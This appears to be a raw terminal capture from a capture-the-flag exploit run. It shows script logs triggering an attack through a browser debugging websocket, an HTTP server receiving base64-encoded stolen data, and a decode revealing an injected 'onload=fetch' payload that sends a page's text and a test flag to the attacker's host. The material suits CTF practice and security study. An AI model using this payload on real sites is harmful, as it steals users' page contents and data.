 ~
Please input WebsocketUrl: 0b30a350-80ea-41f4-a700-0d35bf5eacce
2022-12-06 17:29:57.448 | INFO     | __main__:getWebSocketDebuggerUrl:72 - got ws? 0b30a350-80ea-41f4-a700-0d35bf5eacce
2022-12-06 17:29:57.458 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:29:58.465 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:29:59.473 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:00.483 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:01.494 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:02.504 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:03.514 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:04.524 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:05.534 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:06.545 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:07.555 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:08.566 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:09.577 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:10.586 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:11.596 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:12.606 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:13.616 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `awesome! screenshot processed for flagger`
2022-12-06 17:30:14.627 | INFO     | __main__:trigger_exploit:88 - waiting for the right moment: `flagger deleted a note`
2022-12-06 17:30:15.639 | INFO     | __main__:trigger_exploit:91 - saw trigger. now wait 30s
2022-12-06 17:30:45.667 | INFO     | __main__:trigger_exploit:95 - attach target: http://cscg.de@192.168.1.9:8000/websocket.html?172.27.0.2,0b30a350-80ea-41f4-a700-0d35bf5eacce,192.168.1.9:8000
2022-12-06 17:30:45.668 | INFO     | __main__:trigger_exploit:96 - triggered attack!
(exploit)
chuye exploit 3m 45s 765ms exploit 96% 73% 1730:45Z Tue
chuye Include 1ms 96% 73% 1725:22Z Tue
Http-StartUp
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:192.168.1.9 - - [06/Dec/2022 17:30:45] "GET /websocket.html?172.27.0.2,0b30a350-80ea-41
f4-a700-0d35bf5eacce,192.168.1.9:8000 HTTP/1.1" 200 -
::ffff:192.168.1.9 - - [06/Dec/2022 17:31:11] "GET /?c2NyZWVuc2hvdHRlciBERU1PIGFjdGl2aXR5IGZsY
WdnZXIgTG9nb3V0CiBDcmVhdGUKYSBvbmxvYWQ9ZmV0Y2goJ2h0dHA6Ly8xOTIuMTY4LjEuOTo4MDAwLz8nK2J0b2EoZG9
jdW1lbnQuYm9keS5pbm5lclRleHQpLHttb2RlOiduby1jb3JzJ30pCkNTQ0d7VEVTVEZMQUdURVNURkxBR1RFU1RGTEFHf
QpmbGFn HTTP/1.1" 200 -
::ffff:192.168.1.9 - - [06/Dec/2022 17:31:21] "GET /?c2NyZWVuc2hvdHRlciBERU1PIGFjdGl2aXR5IGZsY
WdnZXIgTG9nb3V0CiBDcmVhdGUKYSBvbmxvYWQ9ZmV0Y2goJ2h0dHA6Ly8xOTIuMTY4LjEuOTo4MDAwLz8nK2J0b2EoZG9
jdW1lbnQuYm9keS5pbm5lclRleHQpLHttb2RlOiduby1jb3JzJ30pCkNTQ0d7VEVTVEZMQUdURVNURkxBR1RFU1RGTEFHf
QpmbGFn HTTP/1.1" 200 -
::ffff:192.168.1.9 - - [06/Dec/2022 17:31:32] "GET /?c2NyZWVuc2hvdHRlciBERU1PIGFjdGl2aXR5IGZsY
root on IdeaPad-Pro16 in ~ at [06/12 1637:20Z]
# echo 'c2NyZWVuc2hvdHRlciBERU1PIGFjdGl2aXR5IGZsYWdnZXIgTG9nb3V0CiBDcmVhdGUKYSBvbmxvY
WQ9ZmV0Y2goJ2h0dHA6Ly8xOTIuMTY4LjEuOTo4MDAwLz8nK2J0b2EoZG9jdW1lbnQuYm9keS5pbm5lclRleHQp
LHttb2RlOiduby1jb3JzJ30pCkNTQ0d7VEVTVEZMQUdURVNURkxBR1RFU1RGTEFHfQpmbGFn' | base64 -d
screenshotter DEMO activity flagger Logout
 Create
a onload=fetch('http://192.168.1.9:8000/?'+btoa(document.body.innerText),{mode:'no-cors
'})
CSCG{TESTFLAGTESTFLAGTESTFLAG}
flag#
root on IdeaPad-Pro16 in ~ at [06/12 1731:41Z]
#